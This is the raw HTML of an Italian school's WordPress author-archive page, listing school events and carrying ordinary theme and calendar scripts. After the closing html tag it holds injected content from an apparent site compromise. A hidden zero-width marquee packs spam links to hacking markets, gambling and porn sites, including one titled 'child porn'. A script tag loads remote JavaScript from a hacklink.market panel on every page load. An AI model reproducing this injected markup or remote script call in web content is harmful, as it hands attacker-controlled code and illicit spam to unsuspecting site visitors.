<li id="menu-item-3850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3850"><a href="http://www.scuolaremotti.it/category/news/">News</a></li>
<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="http://www.scuolaremotti.it/contatti/">Contatti</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="http://www.scuolaremotti.it/calendario/">Calendario</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="http://www.scuolaremotti.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
		
			<header class="page-header">
				<h1 class="page-title arc-page-title">Autore: <span class="vcard">scuolaremotti</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-grid-2">
<article id="post-983" class="hitmag-post post-983 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi">

		
			<a href="http://www.scuolaremotti.it/carnevale-2014/" title="CARNEVALE 2014">
			<div class="archive-thumb">
			<img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2014/03/IMG_0420-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="http://www.scuolaremotti.it/category/eventi/" rel="category tag">Eventi</a></div><h3 class="entry-title"><a href="http://www.scuolaremotti.it/carnevale-2014/" rel="bookmark">CARNEVALE 2014</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.scuolaremotti.it/carnevale-2014/" rel="bookmark"><time class="entry-date published" datetime="2014-03-06T11:22:44+01:00">6 Marzo 2014</time><time class="updated" datetime="2019-04-26T11:17:50+01:00">26 Aprile 2019</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
								<a href="http://www.scuolaremotti.it/carnevale-2014/" class="th-readmore">Leggi di più</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## -->
<article id="post-980" class="hitmag-post post-980 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi">

		
			<a href="http://www.scuolaremotti.it/manovre-di-disostruzione-delle-vie-aeree/" title="MANOVRE DI DISOSTRUZIONE DELLE VIE AEREE">
			<div class="archive-thumb">
			<img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2013/04/SAM_0420-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" />			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">
		<header class="entry-header">
			<div class="cat-links"><a href="http://www.scuolaremotti.it/category/eventi/" rel="category tag">Eventi</a></div><h3 class="entry-title"><a href="http://www.scuolaremotti.it/manovre-di-disostruzione-delle-vie-aeree/" rel="bookmark">MANOVRE DI DISOSTRUZIONE DELLE VIE AEREE</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="http://www.scuolaremotti.it/manovre-di-disostruzione-delle-vie-aeree/" rel="bookmark"><time class="entry-date published" datetime="2014-02-27T11:02:16+01:00">27 Febbraio 2014</time><time class="updated" datetime="2019-04-26T11:17:50+01:00">26 Aprile 2019</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p>&nbsp; Il giorno 21 febbraio presso la nostra scuola si è svolta la lezione interattiva “Manovre di disostruzione pediatriche” inserita nella programmazione di formazione continua per il personale e i &hellip; </p>
					<a href="http://www.scuolaremotti.it/manovre-di-disostruzione-delle-vie-aeree/" class="th-readmore">Leggi di più</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><a class="prev page-numbers" href="http://www.scuolaremotti.it/author/scuolaremotti/page/10/">Precedenti</a>
<a class='page-numbers' href='http://www.scuolaremotti.it/author/scuolaremotti/'>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='http://www.scuolaremotti.it/author/scuolaremotti/page/10/'>10</a>
<span aria-current='page' class='page-numbers current'>11</span></div>
	</nav>
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<style type='text/css'>
			body .wpsw-social-links li a .social-icon {
				background: #ffffff !important;
				color:#1e73be !important;
			}

			body .wpsw-social-links li a .social-icon:hover,
			body .wpsw-social-links li a .social-icon:focus {
				background: #1e73be !important;
				color:#ffffff !important;

			} body .wpsw-social-links li .social-icon,
					body .wpsw-social-links li .social-icon:after {
                        -webkit-border-radius: 50%;
                        -moz-border-radius: 50%;
                        -ms-border-radius: 50%;
                        -o-border-radius: 50%;
                        border-radius: 50%;
                        }</style><section id="wp-social-widget-2" class="widget wp-social-widget"><h4 class="widget-title">Seguici su Facebook</h4><ul class='wpsw-social-links'><li><a href="https://www.facebook.com/Scuola-Margherita-Remotti-1085941931613387/" target="_blank" ><span class="social-icon sicon-facebook"></span></a></li></ul></section><section id="spider_calendar-3" class="widget spider_calendar"><h4 class="widget-title">Calendario</h4>  <input type="hidden" id="cal_width1" value="200"/>
  <div id='bigcalendar1' class="wdc_calendar"></div>
  <script>
    var tb_pathToImage = "http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/images/loadingAnimation.gif";
    var tb_closeImage = "http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/images/tb-close.png"
    var randi;
    if (typeof showbigcalendar != 'function') {
      function showbigcalendar(id, calendarlink, randi, widget) {
        jQuery.ajax({
          type: "GET",
          url: calendarlink,
          data: {},
          success: function (data) {
            jQuery('#' + id).html(data);
            spider_calendar_ajax_success(id, calendarlink, randi, widget)
          }
        });
      }
      function spider_calendar_ajax_success(id, calendarlink, randi, widget) {
        jQuery(document).ready(function () {
          jQuery('#views_select').toggle(function () {
            jQuery('#drop_down_views').stop(true, true).delay(200).slideDown(500);
            jQuery('#views_select .arrow-down').addClass("show_arrow");
            jQuery('#views_select .arrow-right').removeClass("show_arrow");
          }, function () {
            jQuery('#drop_down_views').stop(true, true).slideUp(500);
            jQuery('#views_select .arrow-down').removeClass("show_arrow");
            jQuery('#views_select .arrow-right').addClass("show_arrow");
          });
        });
        if (widget != 1) {
          jQuery('drop_down_views').hide();
          var parent_width = document.getElementById('bigcalendar' + randi).parentNode.clientWidth;
          var calwidth = document.getElementById('cal_width' + randi).value;
          var responsive_width = (calwidth) / parent_width * 100;
          document.getElementById('bigcalendar' + randi).setAttribute('style', 'width:' + responsive_width + '%;');
          jQuery('pop_table').css('height', '100%');
        }
        var thickDims, tbWidth, tbHeight;
        jQuery(document).ready(function ($) {
          if (/iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream) {
            jQuery('body').addClass('ios_device');
          }
          setInterval(function () {
            if (jQuery("body").hasClass("modal-open")) jQuery("html").addClass("thickbox_open");
            else jQuery("html").removeClass("thickbox_open");
          }, 500);
          thickDims = function () {
            var tbWindow = jQuery('#TB_window'), H = jQuery(window).height(), W = jQuery(window).width(), w, h;
            if (tbWidth) {
              if (tbWidth < (W - 90)) w = tbWidth; else w = W - 200;
            } else w = W - 200;
            if (tbHeight) {
              if (tbHeight < (H - 90)) h = tbHeight; else h = H - 200;
            } else h = H - 200;
            if (tbWindow.size()) {
              tbWindow.width(w).height(h);
              jQuery('#TB_iframeContent').width(w).height(h - 27);
              tbWindow.css({'margin-left': '-' + parseInt((w / 2), 10) + 'px'});
              if (typeof document.body.style.maxWidth != 'undefined')
                tbWindow.css({'top': (H - h) / 2, 'margin-top': '0'});
            }
            if (jQuery(window).width() < 768) {
              var tb_left = parseInt((w / 2), 10) + 20;
              jQuery('#TB_window').css({"left": tb_left + "px", "width": "90%", "margin-top": "-13%", "height": "100%"})
              jQuery('#TB_window iframe').css({'height': '100%', 'width': '100%'});
            }
            else jQuery('#TB_window').css('left', '50%');
            if (typeof popup_width_from_src != "undefined") {
              popup_width_from_src = jQuery('.thickbox-previewbigcalendar' + randi).attr('href').indexOf('tbWidth=');
              str = jQuery('.thickbox-previewbigcalendar' + randi).attr('href').substr(popup_width_from_src + 8, 150)
              find_amp = str.indexOf('&');
              width_orig = str.substr(0, find_amp);
              find_eq = str.indexOf('=');
              height_orig = str.substr(find_eq + 1, 5);
              jQuery('#TB_window').css({'max-width': width_orig + 'px', 'max-height': height_orig + 'px'});
              jQuery('#TB_window iframe').css('max-width', width_orig + 'px');
            }
          };
          thickDims();
          jQuery(window).resize(function () {
            thickDims();
          });
          jQuery('a.thickbox-preview' + id).click(function () {
            tb_click.call(this);
            var alink = jQuery(this).parents('.available-theme').find('.activatelink'), link = '',
              href = jQuery(this).attr('href'), url, text;
            var reg_with = new RegExp(xx_cal_xx + "tbWidth=[0-9]+");
            if (tbWidth = href.match(reg_with))
              tbWidth = parseInt(tbWidth[0].replace(/[^0-9]+/g, ''), 10);
            else
              tbWidth = jQuery(window).width() - 90;
            var reg_heght = new RegExp(xx_cal_xx + "tbHeight=[0-9]+");
            if (tbHeight = href.match(reg_heght))
              tbHeight = parseInt(tbHeight[0].replace(/[^0-9]+/g, ''), 10);
            else
              tbHeight = jQuery(window).height() - 60;
            jQuery('#TB_ajaxWindowTitle').css({'float': 'right'}).html(link);
            thickDims();
            return false;
          });

        });
      }
    }
    document.onkeydown = function (evt) {
      evt = evt || window.event;
      if (evt.keyCode == 27) {
        document.getElementById('sbox-window').close();
      }
    };
     showbigcalendar('bigcalendar1', 'http://www.scuolaremotti.it/wp-admin/admin-ajax.php?action=spiderbigcalendar_month_widget&theme_id=1&calendar=1&select=month,&date=2026-01&months&many_sp_calendar=1&widget=1&rand=1', '1', '1');</script>
  <style>
    #TB_window iframe {
      background: #FFFFFF;
    }
  </style>
  </section><section id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">#NoiSiamoInvisibili</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-980-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/pIJb-Be6ycc?_=1" /><a href="https://youtu.be/pIJb-Be6ycc">https://youtu.be/pIJb-Be6ycc</a></video></div></section><section id="hitmag_grid_category_posts-2" class="widget widget_hitmag_grid_category_posts"><h4 class="widget-title">Ultimi eventi</h4>			<a class="hm-viewall" href="http://www.scuolaremotti.it/category/eventi/"><span>Vedi tutti</span></a>
		
		<div class="hitmag-grid-category-posts">

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/educhiamo-allamore-seminario-di-prevenzione-sul-bullismo-e-cyber-bullismo/" title="Educhiamo all&#8217;amore &#8211; seminario di prevenzione sul bullismo e cyber-bullismo"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2022/04/bullismo-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/educhiamo-allamore-seminario-di-prevenzione-sul-bullismo-e-cyber-bullismo/" rel="bookmark">Educhiamo all&#8217;amore &#8211; seminario di prevenzione sul bullismo e cyber-bullismo</a></h2>                            <p class="hms-meta"><time class="entry-date published updated" datetime="2022-04-04T11:46:08+01:00">4 Aprile 2022</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/4735-2/" title=""><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/08/521880_CfakepathFBIMG1568641144450_ralf-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                                                        <p class="hms-meta"><time class="entry-date published" datetime="2021-09-03T11:01:01+01:00">3 Settembre 2021</time><time class="updated" datetime="2021-12-10T17:13:25+01:00">10 Dicembre 2021</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/ripartiamo-insieme/" title="Ripartiamo Insieme!!!"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/08/521880_CfakepathFBIMG1568641144450_ralf-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/ripartiamo-insieme/" rel="bookmark">Ripartiamo Insieme!!!</a></h2>                            <p class="hms-meta"><time class="entry-date published" datetime="2021-08-18T10:53:50+01:00">18 Agosto 2021</time><time class="updated" datetime="2021-09-03T10:58:39+01:00">3 Settembre 2021</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/giornata-mondiale-delle-api/" title="Giornata Mondiale delle api"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/05/im13-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/giornata-mondiale-delle-api/" rel="bookmark">Giornata Mondiale delle api</a></h2>                            <p class="hms-meta"><time class="entry-date published" datetime="2021-05-21T11:39:27+01:00">21 Maggio 2021</time><time class="updated" datetime="2021-05-24T08:56:10+01:00">24 Maggio 2021</time></p>
                        </div>
                    </div>

            
                    <div class="hmw-grid-post">
                        <div class="hm-grid-thumb">
                                                            <a href="http://www.scuolaremotti.it/cerimonia-consegna-certificazioni-college-trinity-london/" title="Cerimonia consegna Certificazioni College Trinity London"><img width="348" height="215" src="http://www.scuolaremotti.it/wp-content/uploads/2021/05/img_corretta-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" /></a>
                                                    </div>
                        <div class="hm-grid-details">
                            <h2 class="post-title"><a href="http://www.scuolaremotti.it/cerimonia-consegna-certificazioni-college-trinity-london/" rel="bookmark">Cerimonia consegna Certificazioni College Trinity London</a></h2>                            <p class="hms-meta"><time class="entry-date published" datetime="2021-05-21T11:32:01+01:00">21 Maggio 2021</time><time class="updated" datetime="2021-05-24T15:56:22+01:00">24 Maggio 2021</time></p>
                        </div>
                    </div>

            
		</div><!-- .hitmag-grid-category-posts -->

	</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="http://www.scuolaremotti.it/" title="Scuola Remotti" >Scuola Remotti</a>.				</div>			
				<div class="site-info-designer">
									</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


    <div id="amm_drcfw_toast_msg"></div>
<link rel='stylesheet' id='spcalendar-jos-css'  href='http://www.scuolaremotti.it/wp-content/plugins/spider-event-calendar/elements/calendar-jos.css?ver=1.5.62' type='text/css' media='' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.scuolaremotti.it/wp-admin/css/color-picker.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.scuolaremotti.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.scuolaremotti.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Succ. \u00bb","prev":"\u00ab Prec.","image":"Immagine","of":"di","close":"Chiudi","noiframes":"Questa funzionalit\u00e0 richiede il frame in linea. Hai gli iframe disabilitati o il browser non li supporta.","loadingAnimation":"http:\/\/www.scuolaremotti.it\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/jquery.flexslider-min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/scripts.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"it","strings":{"mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Disattiva lo schermo intero","mejs.fullscreen-on":"Vai a tutto schermo","mejs.download-video":"Scarica il video","mejs.fullscreen":"Schermo intero","mejs.time-jump-forward":["Vai avanti di 1 secondo","Salta in avanti di %1 secondi"],"mejs.loop":"Attiva\/disattiva la riproduzione automatica","mejs.play":"Play","mejs.pause":"Pausa","mejs.close":"Chiudi","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.time-skip-back":["Torna indietro di 1 secondo","Vai indietro di %1 secondi"],"mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.mute-toggle":"Cambia il muto","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Salta pubblicit\u00e0","mejs.ad-skip-info":["Salta in 1 secondo","Salta in %1 secondi"],"mejs.source-chooser":"Scelta sorgente","mejs.stop":"Stop","mejs.speed-rate":"Velocit\u00e0 di riproduzione","mejs.live-broadcast":"Diretta streaming","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='http://www.scuolaremotti.it/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>
</body>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://styledthemes.com/" title="먹튀검증">먹튀검증</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://tr.prime-bahis-adres.net/" title="child porn">child porn</a><a href="https://giftcardmallmygiftc.com" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://thechalkboardmag.com/" title="marsbahis">marsbahis</a><a href="https://www.ccb.bank.in/" title="casibom">casibom</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://www.senseofchina.nl/" title="megabahis">megabahis</a><a href="https://acaidinamite.com.br/" title="casibom giriş">casibom giriş</a><a href="https://adopron.org.do/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://galicianet.com/desarrollo-web-coruna/" title="porno izle">porno izle</a><a href="https://gordos.co.il/" title="jojobet">jojobet</a>
</marquee> 
<script src="https://hacklink.market/panel/2547.js"></script>